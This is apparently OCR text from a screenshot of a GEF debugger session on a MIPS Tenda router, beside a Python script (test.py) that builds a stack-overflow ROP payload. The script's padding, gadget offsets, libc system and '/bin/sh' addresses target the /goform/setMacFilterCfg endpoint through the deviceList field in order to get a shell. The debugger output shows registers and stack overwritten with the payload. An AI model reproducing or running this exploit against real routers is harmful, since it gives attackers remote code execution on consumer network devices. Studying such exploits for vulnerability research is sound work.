 [ Legend: Modified register | Code | Heap | Stack | String ]
registers
$zero: 0x00000000 → 0x00000000
$at : 0xfffffff8 → 0xfffffff8
$v0 : 0x00000000 → 0x00000000
$v1 : 0x00000001 → 0x00000001
$a0 : 0x7f5a31bc → 0x00000000 → 0x00000000
$a1 : 0x7f5a660d → 0x00000000 → 0x00000000
$a2 : 0x00000000 → 0x00000000
$a3 : 0x00000000 → 0x00000000
$t0 : 0x81010100 → 0x81010100
$t1 : 0x7efefeff → 0x7efefeff
$t2 : 0x0a0a0a0a → 0x0a0a0a0a
$t3 : 0x00000030 → 0x00000030
$t4 : 0x00000807 → 0x00000807
$t5 : 0x00000800 → 0x00000800
$t6 : 0x00000400 → 0x00000400
$t7 : 0x00000008 → 0x00000008
$s0 : 0x42424242 → 0x42424242
$s1 : 0x7f58ee30 → 0x6e69622f → 0x6e69622f
$s2 : 0x7f584320 → 0x3c1c0002 → 0x3c1c0002
$s3 : 0x42424242 → 0x42424242
$s4 : 0x42424242 → 0x42424242
$s5 : 0x42424242 → 0x42424242
$s6 : 0x42424242 → 0x42424242
$s7 : 0x42424242 → 0x42424242
$t8 : 0x00000000 → 0x00000000
$t9 : 0x7f58352c → 0x3c1c0002 → 0x3c1c0002
$k0 : 0x00000000 → 0x00000000
$k1 : 0x00000000 → 0x00000000
$s8 : 0x42424242 → 0x42424242
$pc : 0x7f53746c → 0x03e00008 → 0x03e00008
$sp : 0x7ffff0d0 → 0x7fffeef4 → 0x41414141 → 0x41414141
$hi : 0x00000001 → 0x00000001
$lo : 0x00000000 → 0x00000000
$fir : 0x00739300 → 0x00739300
$ra : 0x7f52eba4 → 0x02202021 → 0x02202021
$gp : 0x00549e30 → 0x00000000 → 0x00000000
stack
0x7ffff0d0│+0x0000: 0x7fffeef4 → 0x41414141 → 0x41414141 ← $sp
0x7ffff0d4│+0x0004: 0x41414141 → 0x41414141
0x7ffff0d8│+0x0008: 0x41414141 → 0x41414141
0x7ffff0dc│+0x000c: 0x41414141 → 0x41414141
0x7ffff0e0│+0x0010: 0x41414141 → 0x41414141
0x7ffff0e4│+0x0014: 0x41414141 → 0x41414141
0x7ffff0e8│+0x0018: 0x41414141 → 0x41414141
0x7ffff0ec│+0x001c: 0x41414141 → 0x41414141
code:mips:MIPS32
0x7f537460 <scandir64+512> lw s2, 40(sp)
0x7f537464 <scandir64+516> lw s1, 36(sp)
0x7f537468 <scandir64+520> lw s0, 32(sp)
→ 0x7f53746c <scandir64+524> jr ra
↳ 0x7f52eba4 <__stack_chk_fail+84> move a0, s1
0x7f52eba8 <__stack_chk_fail+88> move t9, s2
0x7f52ebac <__stack_chk_fail+92> jalr t9
0x7f52ebb0 <__stack_chk_fail+96> addiu a0, s0, -26544
0x7f52ebb4 <__stack_chk_fail+100> lw gp, 24(sp)
0x7f52ebb8 <__stack_chk_fail+104> move t9, s2
threads
[#0] Id 1, stopped 0x7f53746c in scandir64 (), reason: SINGLE STEP
trace
[#0] 0x7f53746c → scandir64()
[#1] 0x7f52eba4 → __stack_chk_fail()
gef➤
test.py - Visual Studio Code
文件 编辑 选择 查看 转到 运行 终端 帮助
overflow.py shell.py 6 getshell.py 5 test.py 5
home > zhouyetao > Desktop > iot > tenda > 6.42_mips > test.py > getshell
10 #getshell
11 libc_base = 0x7f584320 - 0x60320#0x7f524000
12 sys_off = 0x60320
13 rop1 = 0x13444
14 rop2 = 0xaba4
15 payload = "\r" + "A" * 472
16 payload += p32(libc_base + rop1)
17 payload += p32(0x7fffeef4)
18 payload += "A" * 28
19 payload += "B" * 4 #$s0
20 payload += p32(libc_base + next(libc.search("/bin/sh"))) #$s1
21 payload += p32(libc_base + sys_off) #$s2
22 payload += 'B' * 4 #$s3
23 payload += 'B' * 4 #$s4
24 payload += 'B' * 4 #$s5
25 payload += 'B' * 4 #$s6
26 payload += 'B' * 4 #$s7
27 payload += "B" * 4 #$fp
28 payload += p32(libc_base + rop2) #$ra
29 url = "http://192.168.5.6/goform/setMacFilterCfg"
30 cookie = {"Cookie":"password=12345"}
31 data = {"macFilterType": "white", "deviceList": payload}
Python 3.8.10 64-bit 0 16 行 13, 列 12 空格: 4 UTF-8 LF Python Prettier